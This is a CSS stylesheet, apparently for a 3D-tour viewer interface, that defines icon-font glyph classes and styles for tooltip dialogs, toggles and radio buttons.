.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.align-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%)
}

.align-vcenter {
  position: absolute;
  top: 50%;
  transform: translateY(-50%)
}

.container--smallest--width {
  width: 120px
}

.container--smaller--width {
  width: 170px
}

.container--small--width {
  width: 220px
}

.emulatedDialog {
  z-index: 70;
  position: absolute;
  width: 100%;
  left: 0;
  font-size: 12px;
  transform: scale(0);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform 0s cubic-bezier(.25, .8, .25, 1) .4s;
  opacity: 0;
  cursor: default;
  -webkit-font-smoothing: subpixel-antialiased
}

.emulatedDialog.open {
  transform: scale(1);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform .4s cubic-bezier(.25, .8, .25, 1);
  opacity: 1
}

.emulatedDialog.open>div {
  color: #6d6d6d;
  transition: none
}

.emulatedDialog .tooltip {
  position: absolute;
  top: 25px;
  left: 50%;
  padding: 10px;
  transform: translateX(-50%);
  transform-origin: center top;
  color: #fff;
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28);
  line-height: 1.42;
  font-weight: 300;
  transition: color .4s ease-in-out;
  transition-delay: .5s;
  text-align: left
}

.emulatedDialog .tooltip.item-tooltip {
  min-width: 90px;
  padding: 0
}

.emulatedDialog .tooltip .close-button {
  top: 3px;
  right: 5px
}

.emulatedDialog .tooltip .close-button .icon-close {
  font-size: 12px
}

.emulatedDialog.tooltip-title-large .tooltip {
  width: 200px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.tooltip-title-large .tooltip {
    width: 170px
  }
}

.emulatedDialog.tooltip-simple-medium .tooltip {
  width: 150px;
  font-size: 16px;
  text-align: center;
  font-weight: 400
}

.emulatedDialog.nudge-tooltip .title {
  color: #ff3158
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .close-button {
    visibility: hidden
  }
}

.emulatedDialog.nudge-tooltip .message {
  font-size: 16px;
  font-weight: 400;
  float: left
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .message {
    font-size: 14px
  }
}

.emulatedDialog .title {
  font-weight: 700;
  font-size: 14px;
  padding: 0 0 7.5px
}

.emulatedDialog:not(.no-arrow):after,
.emulatedDialog:not(.no-arrow):before {
  pointer-events: none;
  display: block;
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  margin-top: 0;
  content: "";
  width: 0;
  height: 0
}

.emulatedDialog:not(.no-arrow):before {
  top: 1.5px;
  border-color: transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog:not(.no-arrow):after {
  top: 4px;
  border-color: transparent transparent #fff;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog:not(.no-arrow).dark>div {
  color: #fff;
  background-color: #222;
  border: 0
}

.emulatedDialog:not(.no-arrow).dark:before {
  border-bottom: 12px solid transparent
}

.emulatedDialog:not(.no-arrow).dark:after {
  border-bottom: 11px solid #222
}

.emulatedDialog.position-top-right {
  transform-origin: 90% top
}

.emulatedDialog.position-top-right>div {
  transform: translateX(-90%)
}

.emulatedDialog.position-top-center {
  transform-origin: 50% top
}

.emulatedDialog.position-top-center>div {
  transform: translateX(-50%)
}

.emulatedDialog.position-bottom-center:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-center:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-center>div {
  top: auto;
  bottom: 0;
  transform: translate(-50%, -30px)
}

.emulatedDialog.position-bottom-left:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-left:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-left>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-bottom-right {
  transform-origin: 90% top
}

.emulatedDialog.position-bottom-right:before {
  top: -35px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog.position-bottom-right:after {
  top: -38px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-right>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-right-bottom {
  transform-origin: 90% top
}

.emulatedDialog.position-right-bottom:before {
  top: 5px;
  border-color: transparent transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 8px 12px 10px
}

.emulatedDialog.position-right-bottom:after {
  top: 7px;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 10px 8px
}

.emulatedDialog.position-right-bottom>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-top-left {
  transform-origin: 15% top
}

.emulatedDialog.position-top-left>div {
  transform: translate(-15%, -5px)
}

.reusable-toggle {
  position: relative;
  width: 30px;
  height: 16px;
  opacity: .3
}

.reusable-toggle.enabled {
  cursor: pointer;
  opacity: 1
}

.reusable-toggle .thumb {
  position: absolute;
  left: 0;
  top: 1px;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background-color: #6d6d6d;
  transition: background-color .3s, left .3s
}

.reusable-toggle .track {
  position: absolute;
  top: 4px;
  width: 30px;
  height: 10px;
  border-radius: 5px;
  background-color: #ccc;
  transition: background-color .3s
}

.reusable-toggle .toggle-label {
  position: absolute;
  left: -10px;
  transform: translateX(-100%)
}

.reusable-toggle.toggle-on .thumb {
  left: calc(100% - 16px);
  background-color: #ff3158
}

.reusable-toggle.toggle-on .track {
  background-color: #dadada
}

.reusable-toggle.toggle-on .toggle-label {
  color: #ff3158
}

.radio-element {
  margin: 10px 10px 10px 0;
  display: inline-block;
  pointer-events: auto
}

.radio-element label {
  cursor: pointer;
  font-weight: 300
}

.radio-element input {
  opacity: 0
}

.radio-element.disabled {
  pointer-events: none;
  color: #d7dee0
}

.radio-element.disabled.radio-button label:before {
  opacity: .5
}

.radio-button label {
  position: relative;
  font-size: 12px
}

.radio-button label:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -26px;
  display: inline-block;
  height: 18px;
  width: 18px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3C%2Fsvg%3E")
}

.radio-button input {
  width: 18px;
  opacity: 0
}

.radio-button input:checked+label:before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%225%22%20fill%3D%22%23ff3158%22%2F%3E%3C%2Fsvg%3E")
}

.radio-icon label,
.radio-image label {
  display: inline-block;
  padding: 20px;
  width: 160px;
  font-size: 13px;
  text-align: center
}

.radio-icon label .radio-label-line,
.radio-image label .radio-label-line {
  display: inline-block;
  margin-top: 15px
}

.radio-icon label .radio-label,
.radio-image label .radio-label {
  display: inline-block;
  font-weight: 500;
  vertical-align: middle
}

.radio-icon label .word-badge,
.radio-image label .word-badge {
  margin-left: 8px
}

.radio-icon label .radio-message,
.radio-image label .radio-message {
  margin: 10px -20px;
  font-size: 12px;
  font-weight: 300;
  color: #999
}

.radio-image label img {
  display: block;
  width: 100%
}

.radio-icon .icon {
  height: 90px;
  border-radius: 8px;
  border: 2px solid #d7dee0;
  background-color: #fff
}

.radio-icon .icon:before {
  position: relative;
  width: 100%;
  top: 33px;
  left: 0;
  color: #777;
  font-size: 22px
}

